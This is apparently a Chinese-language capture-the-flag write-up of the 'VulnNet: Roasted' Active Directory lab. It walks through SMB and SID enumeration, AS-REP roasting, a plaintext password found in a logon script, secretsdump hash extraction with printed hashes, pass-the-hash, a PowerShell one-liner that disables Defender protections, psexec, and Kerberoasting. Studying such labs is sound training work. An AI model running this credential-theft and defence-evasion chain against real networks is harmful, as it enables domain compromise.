VulnNet: Roasted
端口扫描
root@ip-10-10-7-104:~/vulnnetroasted# nmap -sTCV -p 53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49666,49668,49670,49673,49693 --min-rate 1000 10.10.88.110
Starting Nmap 7.60 ( https://nmap.org ) at 2023-08-31 02:12 BST
Nmap scan report for ip-10-10-88-110.eu-west-1.compute.internal (10.10.88.110)
Host is up (0.021s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-08-31 01:12:19Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: vulnnet-rst.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: vulnnet-rst.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49670/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49693/tcp open msrpc Microsoft Windows RPC
MAC Address: 02:77:2A:BD:7E:39 (Unknown)
Service Info: Host: WIN-2BO8M1OE1M1; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_nbstat: NetBIOS name: WIN-2BO8M1OE1M1, NetBIOS user: <unknown>, NetBIOS MAC: 02:77:2a:bd:7e:39 (unknown)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-08-31 02:13:07
|_ start_date: 1600-12-31 23:58:45
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 101.62 seconds
139/445 - SMB
root@ip-10-10-7-104:~/vulnnetroasted# smbmap.py -H 10.10.88.110 -u anonymous
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - [email protected]
https://github.com/ShawnDEvans/smbmap
[+] IP: 10.10.88.110:445 Name: ip-10-10-88-110.eu-west-1.compute.internal Status: Guest session
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON NO ACCESS Logon server share
SYSVOL NO ACCESS Logon server share
VulnNet-Business-Anonymous READ ONLY VulnNet Business Sharing
VulnNet-Enterprise-Anonymous READ ONLY VulnNet Enterprise Sharing
枚举出两个共享文件以及一个 IPC$ 共享,使用 smbclient 访问这两个共享, 其实没有什么内容就是几个文本文件
root@ip-10-10-7-104:~/vulnnetroasted# smbclient -N //10.10.88.110/VulnNet-Business-Anonymous
WARNING: The "syslog" option is deprecated
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Mar 13 02:46:40 2021
.. D 0 Sat Mar 13 02:46:40 2021
Business-Manager.txt A 758 Fri Mar 12 01:24:34 2021
Business-Sections.txt A 654 Fri Mar 12 01:24:34 2021
Business-Tracking.txt A 471 Fri Mar 12 01:24:34 2021
8771839 blocks of size 4096. 4523235 blocks available
因为开启了 SMB 的 IPC$ 共享, 所以我们可以尝试枚举用户
root@ip-10-10-7-104:~/vulnnetroasted/enum4linux-ng# lookupsid.py [email protected]
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
Password:
[*] Brute forcing SIDs at 10.10.88.110
[*] StringBinding ncacn_np:10.10.88.110[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-1589833671-435344116-4136949213
498: VULNNET-RST\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: VULNNET-RST\Administrator (SidTypeUser)
501: VULNNET-RST\Guest (SidTypeUser)
502: VULNNET-RST\krbtgt (SidTypeUser)
512: VULNNET-RST\Domain Admins (SidTypeGroup)
....

枚举到用户之后, 我注意到开放了 Kerberos 服务, 所以尝试利用 Kerberos 服务
88 - Kerberos

先利用上面得到的用户名进行验证

验证成功后, 我开始尝试一些针对 Kerberos 服务的攻击, 先来尝试 AS-REP Roasting 使用 GetNPUsers.py 进行获取

然后我开始解密此票证
后渗透
获取到密码之后, 我使用此密码尝试访问 SMB 服务, 发现开启了新的共享, 查看其中的文件我发现了a-whitehat 的密码
root@ip-10-10-7-104:~/vulnnetroasted# smbmap.py -H 10.10.216.79 -u 't-skid' -p 'tj072889*'
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - [email protected]
https://github.com/ShawnDEvans/smbmap
[+] IP: 10.10.216.79:445 Name: ip-10-10-216-79.eu-west-1.compute.internal Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
VulnNet-Business-Anonymous READ ONLY VulnNet Business Sharing
VulnNet-Enterprise-Anonymous READ ONLY VulnNet Enterprise Sharing
root@ip-10-10-7-104:~/vulnnetroasted# smbclient //10.10.216.79/NETLOGON -U vulnnet-rst.local/t-skid
WARNING: The "syslog" option is deprecated
Enter VULNNET-RST.LOCAL\t-skid's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Mar 16 23:15:49 2021
.. D 0 Tue Mar 16 23:15:49 2021
ResetPassword.vbs A 2821 Tue Mar 16 23:18:14 2021
8771839 blocks of size 4096. 4513595 blocks available
smb: \> get ResetPassword.vbs
getting file \ResetPassword.vbs of size 2821 as ResetPassword.vbs (1.4 KiloBytes/sec) (average 1.4 KiloBytes/sec)
smb: \> ^C
root@ip-10-10-7-104:~/vulnnetroasted# cat ResetPassword.vbs
...
**strUserNTName = "a-whitehat"
strPassword = "bNdKVkjv3RR9ht"**
...
root@ip-10-10-7-104:~/vulnnetroasted#
a-whitehat
使用上面得到的密码进行��登陆

a-whitehat —> administrator
使用得到的密码进行查看 SMB 服务

- 第一种方式 (转储哈希)
- 第二种方式 (psexec)
- 第三种方式 (SmbExec)
我发现可以对 ADMIN$ 共享具有读写权限, 因此可以利用此来进行转储哈希
root@ip-10-10-7-104:~/vulnnetroasted# secretsdump.py VULNNET-RST.local/a-whitehat:[email protected]
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xf10a2788aef5f622149a41b2c745f49a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c2597747aa5e43022a3a3049a3c3b09d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
使用得到的哈希值登陆 administrator 用户进行 PTH 攻击

先执行下面命令关闭防火墙
Set-MpPreference -DisableRealtimeMonitoring $true;Set-MpPreference -DisableIOAVProtection $true;Set-MPPreference -DisableBehaviorMonitoring $true;Set-MPPreference -DisableBlockAtFirstSeen $true;Set-MPPreference -DisableEmailScanning $true;Set-MPPReference -DisableScriptScanning $true;Set-MpPreference -DisableIOAVProtection $true
然后使用 psexec.py 进行攻击


扩展
Kerberoasting 攻击
可以使用得到的 a-whitehat 枚举查看是否存在 SPN 账户

然后我继续破解此hash

使用我们得到的密码进行登陆 enterprise-core-vn 账户